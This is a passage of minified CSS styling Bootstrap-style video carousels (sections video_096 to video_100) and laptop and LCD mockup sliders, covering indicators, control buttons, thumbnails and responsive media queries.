rgba(255,255,255,0.5);transform:scale(1.5);opacity:0}}#video_096{overflow:hidden;max-height:643px;position:relative}#video_096>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_096>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_096>.carousel-inner>.item{height:643px;overflow:hidden}.video_096_vid{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_vid:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_vid>video{width:100%}.video_096_img>img{display:none}@media only screen and (max-width:991px){.video_096_img{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_img:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_img>img{width:100%;display:block}.video_096_vid{display:none}}.video_096_indicators>.carousel-indicators{top:25px;left:auto;width:50%;right:25px;font-size:0;height:20px;margin:0 auto;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:right;white-space:nowrap}.video_096_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 3px;background:#4ec52b;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.video_096_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_096_control_button .carousel-control{top:25px;width:25px;bottom:auto;height:40px;opacity:.9;color:#000;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_control_button .carousel-control.left{left:25px;right:auto;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.video_096_control_button .carousel-control.right{left:51px;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.video_096_control_button .carousel-control.left:hover,.video_096_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#4ec52b}.video_096_slide{top:23%;width:100%;padding:5px;text-align:center;position:absolute}.video_096_slide>h4{color:#fff;font-size:30px;font-weight:400;margin-bottom:30px;text-shadow:none;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>h1>span{color:#4ec52b;margin-left:10px}.video_096_slide>h1{color:#fff;font-size:70px;font-weight:900;margin-bottom:30px;text-transform:uppercase;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>p{width:550px;color:#fff;font-size:14px;font-weight:400;letter-spacing:1px;margin:0 auto 60px auto;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a{width:165px;height:45px;color:#000;font-size:16px;font-weight:700;line-height:45px;text-align:center;background:#fff;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a:hover{color:#fff;background:#4ec52b}@media only screen and (max-width:480px){#video_096{max-height:200px}#video_096>.carousel-inner>.item{height:200px}.video_096_control_button .carousel-control,.video_096_indicators>.carousel-indicators{display:none}.video_096_slide{top:15px;padding:5px}.video_096_slide>h4{font-size:14px;margin:0 0 10px 0}.video_096_slide>h1{font-size:20px;margin:0 0 10px 0}.video_096_slide>p{width:100%;font-size:12px;margin:0 auto 10px auto}.video_096_slide>a{width:100px;height:25px;font-size:10px;line-height:25px}}@media(min-width:481px) and (max-width:767px){#video_096{max-height:308px}#video_096>.carousel-inner>.item{height:308px}.video_096_slide{top:25%;padding:5px}.video_096_slide>h4{font-size:20px;margin:0 0 15px 0}.video_096_slide>h1{font-size:25px;margin:0 0 15px 0}.video_096_slide>p{width:80%;margin:0 auto 15px auto}}@media(min-width:768px) and (max-width:991px){#video_096{max-height:500px}#video_096>.carousel-inner>.item{height:500px}.video_096_slide{top:13%;padding:5px}}@media(min-width:992px) and (max-width:1225px){#video_096{max-height:550px}#video_096>.carousel-inner>.item{height:550px}}#video_097{padding:50px 0;overflow:hidden;min-height:575px;position:relative;background:#f2f2f2}#video_097>.carousel-inner{width:70%;left:75px;margin:auto;height:460px}#video_097:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_097:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_097>.carousel-inner>.item{overflow:hidden}#video_097>.carousel-inner>.item>img,#video_097>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.video_097_thumbnails>.carousel-indicators{top:50px;bottom:0;margin:0;padding:0;width:11%;left:100px;right:auto;height:460px;overflow-y:auto;cursor:s-resize;overflow-x:hidden;position:absolute}.video_097_thumbnails>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow-y:auto;position:relative;margin:0 0 20px 0;overflow-x:hidden;background:transparent;border:10px solid #fff;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators .active{width:100%;height:auto;margin:0 0 20px 0;background:transparent;border:10px solid #fff}.video_097_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;position:absolute;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_097_thumbnails>.carousel-indicators .active span{color:#000;background:rgba(255,255,255,0.9)}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar{width:2px}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar{width:4px}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(146,165,195,0.5);-webkit-border-radius:0;border-radius:0}.video_097_youtube{width:100%;height:460px;border:10px solid #fff}.video_097_youtube>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators li span{padding:1px;font-size:11px}.video_097_youtube{border:1px solid #fff}}@media(min-width:481px) and (max-width:767px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:3px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:3px solid #fff}.video_097_youtube{border:3px solid #fff}}@media(min-width:768px) and (max-width:991px){#video_097>.carousel-inner{left:100px}.video_097_thumbnails>.carousel-indicators{left:25px;width:20%}}@media(min-width:992px) and (max-width:1225px){.video_097_thumbnails>.carousel-indicators{left:25px;width:16%}}#video_098{padding:25px 0;overflow:hidden;min-height:645px;position:relative;background:#000}#video_098>.carousel-inner{left:0;width:864px;margin:auto}#video_098:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_098:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_098>.carousel-inner>.item{overflow:hidden}.video_098_thumbnails>.carousel-indicators{left:0;right:0;top:auto;padding:0;width:95%;bottom:10px;height:100px;margin:0 auto;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;white-space:nowrap}.video_098_thumbnails>.carousel-indicators li{margin:0;width:10%;height:auto;border:0;text-indent:0;position:relative;background:transparent;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators .active{width:10%;margin:0;height:auto;border:0;background:transparent}.video_098_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;overflow-y:auto;position:absolute;white-space:normal;overflow-x:hidden;text-transform:uppercase;background:rgba(27,27,27,0.15);font-family:'Roboto',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_thumbnails>.carousel-indicators .active span{color:#fff;background:rgba(27,27,27,0.85)}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar{width:2px}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar{height:5px}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.video_098_control_button .carousel-control{top:38%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;position:absolute;text-shadow:none;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_control_button .carousel-control span{font-size:70px}.video_098_control_button .carousel-control.left{left:15px;right:auto}.video_098_control_button .carousel-control.right{left:auto;right:15px}.video_098_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_098_vimeo{width:864px;height:486px}.video_098_vimeo>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_098{padding:10px 0;min-height:250px}#video_098>.carousel-inner{width:90%}.video_098_control_button .carousel-control{display:none}.video_098_thumbnails>.carousel-indicators{width:95%;bottom:10px;height:60px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_thumbnails>.carousel-indicators li span{font-size:12px}.video_098_vimeo{width:100%;height:100%}}@media(min-width:481px) and (max-width:767px){#video_098>.carousel-inner{width:450px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_vimeo{width:450px}}@media(min-width:768px) and (max-width:991px){#video_098>.carousel-inner{width:725px}.video_098_thumbnails>.carousel-indicators li{width:20%}.video_098_thumbnails>.carousel-indicators .active{width:20%}.video_098_vimeo{width:725px}}@media(min-width:992px) and (max-width:1225px){.video_098_thumbnails>.carousel-indicators li{width:15%}.video_098_thumbnails>.carousel-indicators .active{width:15%}}#video_099{overflow:hidden;max-height:643px;position:relative;background:#fff}#video_099:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_099:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_099>.carousel-inner>.item{overflow:hidden}.video_099_img>img{width:100%}.video_099_indicators>.carousel-indicators{left:0;right:0;top:auto;width:600px;bottom:20px;height:35px;font-size:0;margin:0 auto;padding:0 10px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.video_099_indicators>.carousel-indicators li{margin:0;width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_indicators>.carousel-indicators .active{margin:0;width:auto;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.video_099_indicators>.carousel-indicators::-webkit-scrollbar{height:5px}.video_099_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.video_099_control_button .carousel-control{top:45%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_control_button .carousel-control span{font-size:70px}.video_099_control_button .carousel-control.left{left:5px;right:auto}.video_099_control_button .carousel-control.right{left:auto;right:5px}.video_099_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{left:0;right:0;top:180px;bottom:auto;margin:auto;width:600px;height:345px;overflow:hidden;position:absolute;text-align:center;background:transparent;border:10px solid #fff;-webkit-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);-moz-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);box-shadow:0 13px 30px -3px rgba(0,0,0,0.54)}.video_099_vimeo>iframe,.video_099_slf_host>video,.video_099_youtube>iframe{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_099_slf_host{background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.video_099_slide{left:0;right:0;bottom:0;top:15px;width:600px;height:150px;padding:10px;margin:0 auto;overflow-y:auto;position:absolute;overflow-x:hidden}.video_099_slide>h1,.video_099_slide>p,.video_099_slide>a{margin:0;padding:0;text-shadow:none;text-decoration:none;font-family:'Roboto',sans-serif;-webkit-font-smoothing:antialiased}.video_099_slide>h1{color:#fff;font-size:25px;font-weight:500;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase}.video_099_slide>p{color:#fff;font-size:14px;font-weight:400;margin-bottom:20px}.video_099_slide>a{width:100px;height:30px;color:#000;display:block;font-size:12px;line-height:30px;text-align:center;background:#fff;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_slide>a:hover{color:#fff;background:#000}.video_099_slide::-webkit-scrollbar{width:4px}.video_099_slide::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){#video_099{max-height:443px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:300px;height:172px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:300px;padding:10px}.video_099_slide>h1{font-size:18px;margin-bottom:5px}.video_099_slide>p{font-size:11px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#video_099{max-height:543px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:450px;height:258px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:450px;padding:10px}.video_099_slide>h1{margin-bottom:5px}.video_099_slide>p{font-size:12px;margin-bottom:10px}}@media(min-width:768px) and (max-width:991px){.video_099_img>img{width:auto}.video_099_control_button .carousel-control.left{left:0}.video_099_control_button .carousel-control.right{right:0}.video_099_slf_host>video{display:none}}.video_100{overflow:hidden;position:relative;background:#fff;padding:75px 5px 50px 5px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.video_100>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.video_100>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.video_100>.carousel-inner>.item{overflow:hidden}.video_100>.carousel-inner>.item>.row{margin:0}.video_100_indicators>.carousel-indicators{left:0;right:0;top:auto;width:50%;bottom:5px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.video_100_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e2e2e2;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#167ac6}.video_100_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.video_100_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_100_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#e2e2e2;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.video_100_control_button .carousel-control.right{left:41px;right:auto;margin:auto}.video_100_control_button .carousel-control:hover{opacity:1;color:#fff;background:#167ac6}.video_100_header>ul>li,.video_100_header>ul>li>a,.video_100_subscribe>a,.video_100_subscribe>span,.video_100_content>a,.video_100_content>ul>li{text-shadow:none;font-family:Roboto,arial,sans-serif;-webkit-font-smoothing:antialiased}.video_100_header{margin:0;display:block;text-align:left;position:relative}.video_100_header>ul{padding:0;float:left;font-size:0;margin-left:2px;list-style-type:none}.video_100_header>ul>li{color:#767676;padding:0 3px;font-size:12px;display:inline-block}.video_100_header>ul>li>a{color:#333;font-size:16px;font-weight:500;text-decoration:none;-webkit-transition:color .6s cubic-bezier(0.3,1,0,1);transition:color .6s cubic-bezier(0.3,1,0,1)}.video_100_header>ul>li>a:hover{color:#63a6d9}.video_100_header>ul>li>a>img{width:20px;height:20px}.video_100_subscribe{float:right;font-size:0;margin-right:5px}.video_100_subscribe>a{color:#fff;font-size:12px;padding:5px 10px;background:#e62117;text-decoration:none;text-transform:capitalize;border-top:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.video_100_subscribe>a:hover{background:#cc181e}.video_100_subscribe>span{color:#767676;font-size:12px;padding:5px 10px;background:#fafafa;border-top:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.video_100_grid{padding:5px}.video_100_grid_mov_2{padding:0}.video_100_grid_mov_2>.row{margin:0}.video_100_grid_mov_2>.row>div{padding:5px}.video_100_wrapper{overflow:hidden;position:relative}.video_100_slf_host>video{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_100_img{display:none}@media only screen and (max-width:991px){.video_100_img{width:100%;display:block;position:relative}.video_100_img>a{text-decoration:none}.video_100_img>a>span:nth-child(1){top:0;left:0;right:0;bottom:0;margin:auto;width:50px;height:50px;display:block;color:#fff;font-size:25px;position:absolute;line-height:50px;text-align:center;background:transparent;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_img:hover>a>span:nth-child(1){color:#333;background:rgba(255,255,255,0.8)}.video_100_img>a>span:nth-child(2){top:auto;left:auto;right:3px;bottom:3px;margin:auto;padding:0 5px;display:block;color:#fff;font-size:12px;position:absolute;text-align:center;background:rgba(0,0,0,0.8)}.video_100_img>a>img{width:100%}.video_100_slf_host{display:none}}.video_100_content{top:0;left:0;right:0;bottom:0;text-align:left;position:relative}.video_100_content>a:nth-child(1){color:#167ac6;display:block;font-size:13px;font-weight:500;margin-bottom:1px;white-space:normal;word-wrap:break-word;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(1):hover{color:#63a6d9}.video_100_content>a:nth-child(2){color:#767676;display:block;font-size:12px;font-weight:400;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(2):hover{color:#63a6d9}.video_100_content>ul{padding:0;list-style-type:none}.video_100_content>ul>li{color:#767676;font-size:11px;display:inline-block}.video_100_content>ul>li:nth-child(2){margin-left:10px;position:relative}.video_100_content>ul>li:nth-child(2):before{top:35%;left:-13px;margin:0 5px;font-size:3px;content:"\f111";position:absolute;font-family:FontAwesome}@media(min-width:481px) and (max-width:767px){.video_100_wrapper{padding:10px 100px}}.x_001_laptop_main_wrap{padding:0}.x_001_laptop_main_wrap>.row{margin:0}.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:50px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:100px 70px 100px 15px}.x_001_laptop_main_wrap>.row>div>h1,.x_001_laptop_main_wrap>.row>div>p,.x_001_laptop_main_wrap>.row>div>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_001_laptop_main_wrap>.row>div>h1{color:#24292d;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_001_laptop_main_wrap>.row>div>p{color:#989898;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:50px}.x_001_laptop_main_wrap>.row>div>a{color:#989898;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #cacaca;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_main_wrap>.row>div>a:hover{color:#fff;background:#ff5a0e;border:1px solid #ff5a0e}.x_001_laptop_inner_wrap{width:100%;position:relative}.x_001_laptop_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_001_laptop{top:10%;right:0;width:71%;height:71%;left:-0.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_001_laptop>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_001_laptop>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_001_laptop>.carousel-inner>.item{overflow:hidden}#x_001_laptop>.carousel-inner>.item>img{width:100%;margin:auto}.x_001_laptop_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_001_laptop_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#ff5a0e;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_001_laptop_control_button .carousel-control{top:40%;width:20px;bottom:auto;height:40px;opacity:.9;color:#ff5a0e;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_control_button .carousel-control.left{left:0;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.x_001_laptop_control_button .carousel-control.right{left:auto;right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.x_001_laptop_control_button .carousel-control.left:hover,.x_001_laptop_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#ff5a0e}@media only screen and (max-width:480px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:5px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}.x_001_laptop_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:15px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}}@media(min-width:768px) and (max-width:991px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 30px 30px 30px}}@media(min-width:992px) and (max-width:1225px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:25px}}.x_002_lcd_main_wrap{padding:0;background:#fafafa}.x_002_lcd_main_wrap>.row{margin:0}.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:70px 70px 100px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:50px}.x_002_lcd_main_wrap>.row>div>h1,.x_002_lcd_main_wrap>.row>div>p,.x_002_lcd_main_wrap>.row>div>a,.x_002_lcd_main_wrap>.row>div>ul>li{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_002_lcd_main_wrap>.row>div>h1{color:#363636;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_002_lcd_main_wrap>.row>div>p{color:#363636;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:20px}.x_002_lcd_main_wrap>.row>div>ul{padding:0;margin-bottom:50px;list-style-type:none}.x_002_lcd_main_wrap>.row>div>ul>li{color:#363636;margin:10px 0;display:block;font-size:16px}.x_002_lcd_main_wrap>.row>div>ul>li>span{color:#3dae60;font-size:20px;margin-right:15px}.x_002_lcd_main_wrap>.row>div>a{color:#fff;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;background:#3dae60;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_main_wrap>.row>div>a:hover{color:#fff;background:#363636}.x_002_lcd_inner_wrap{width:100%;position:relative}.x_002_lcd_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_002_lcd{top:4%;left:0;right:0;height:72%;width:94.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_002_lcd>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_002_lcd>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_002_lcd>.carousel-inner>.item{overflow:hidden}#x_002_lcd>.carousel-inner>.item>img{width:100%;margin:auto}.x_002_lcd_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_002_lcd_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#3dae60;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_002_lcd_control_button .carousel-control{top:40%;opacity:0;width:20px;bottom:auto;height:40px;color:#3dae60;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_control_button 